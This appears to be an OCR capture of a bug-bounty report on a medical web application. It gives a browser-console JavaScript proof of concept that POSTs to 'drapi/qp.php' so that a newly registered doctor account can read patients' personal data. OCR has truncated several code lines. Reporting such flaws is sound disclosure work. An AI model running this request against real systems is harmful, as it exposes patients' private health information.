
Steps To Reproduce:
Login to your newly registered
account.
Paste this code on browser console.
   var xhr = new XMLHttpRequest();

   xhr.open("POST", 'drapi/qp.php', true);

   xhr.setRequestHeader("Content-Type", "applic
  xhr.onreadystatechange = function() {

    if (this.readyState === XMLHttpRequest.DONE
      alert(this.responseText);

     } else { } }

 xhr.send("name="); 
Impact:
Newly Registered Doctor's can view
patient's PII.